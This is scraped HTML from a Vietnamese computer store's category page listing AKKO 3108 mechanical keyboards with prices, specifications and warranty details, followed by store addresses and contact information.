      
      Hỗ trợ NKRO / Multimedia / Macro / Khóa phím windows<br/>
      
      Keycap: PBT Double-Shot, Cherry profile<br/>
      
      Loại switch: Akko switch v3 (Cream Blue / Cream Yellow)<br/>
      
      Phụ kiện: 1 sách hướng dẫn sử dụng + 1 keypuller + 1 cover che bụi + 1 dây cáp USB Type-C to USB + 2 pin AAA<br/>
      
      Tương thích: Windows / MacOS / Linux<br/>
      
      Bàn phím AKKO khi kết nối với MacOS: (Ctrl -> Control | Windows -> Command | Alt -> Option, Mojave OS trở lên sẽ điều chỉnh được thứ tự của các phím này)<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-yellow-switch.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_14982_45987_akko_3108_rf_world_tour_tokyo__1_.jpg" alt="Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Yellow switch">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">2.090.000 VND</span>
    <span class="p-discount">-15%</span>
    
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-yellow-switch.html" class="p-name">Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Yellow switch</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-yellow-switch.html" class="hover_name">Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Yellow switch</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>2.090.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Yellow switch<br/>
      
      Model: 3108 (Fullsize, 108 phím)<br/>
      
      Kết nối: USB Type-C to Type-A (dây có thể tháo rời) hoặc không dây 2.4Ghz (sử dụng pin AAA)<br/>
      
      Kích thước: 440 x 140 x 40mm | Trọng lượng ~ 1.2 kg<br/>
      
      Tích hợp sẵn foam tiêu âm PCB<br/>
      
      Hỗ trợ NKRO / Multimedia / Macro / Khóa phím windows<br/>
      
      Keycap: PBT Dye-Subbed, OEM profile<br/>
      
      Loại switch: Akko switch v3 (Cream Blue / Cream Yellow)<br/>
      
      Phụ kiện: 1 sách hướng dẫn sử dụng + 1 keypuller + 1 cover che bụi + 1 dây cáp USB Type-C to USB + 2 pin AAA<br/>
      
      Tương thích: Windows / MacOS / Linux<br/>
      
      Bàn phím AKKO khi kết nối với MacOS: (Ctrl -> Control | Windows -> Command | Alt -> Option, Mojave OS trở lên sẽ điều chỉnh được thứ tự của các phím này)<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-blue-switch.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_14981_45987_akko_3108_rf_world_tour_tokyo__1_.jpg" alt="Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Blue switch">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">2.090.000 VND</span>
    <span class="p-discount">-15%</span>
    
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-blue-switch.html" class="p-name">Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Blue switch</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/ban-phim-co-akko-3108-rf-world-tour-tokyo-akko-v3-cream-blue-switch.html" class="hover_name">Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Blue switch</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>2.090.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bàn phím cơ AKKO 3108 RF World Tour Tokyo Akko V3 Cream Blue switch<br/>
      
      Model: 3108 (Fullsize, 108 phím)<br/>
      
      Kết nối: USB Type-C to Type-A (dây có thể tháo rời) hoặc không dây 2.4Ghz (sử dụng pin AAA)<br/>
      
      Kích thước: 440 x 140 x 40mm | Trọng lượng ~ 1.2 kg<br/>
      
      Tích hợp sẵn foam tiêu âm PCB<br/>
      
      Hỗ trợ NKRO / Multimedia / Macro / Khóa phím windows<br/>
      
      Keycap: PBT Dye-Subbed, OEM profile<br/>
      
      Loại switch: Akko switch v3 (Cream Blue / Cream Yellow)<br/>
      
      Phụ kiện: 1 sách hướng dẫn sử dụng + 1 keypuller + 1 cover che bụi + 1 dây cáp USB Type-C to USB + 2 pin AAA<br/>
      
      Tương thích: Windows / MacOS / Linux<br/>
      
      Bàn phím AKKO khi kết nối với MacOS: (Ctrl -> Control | Windows -> Command | Alt -> Option, Mojave OS trở lên sẽ điều chỉnh được thứ tự của các phím này)<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/3108-series.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>3108 Series</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
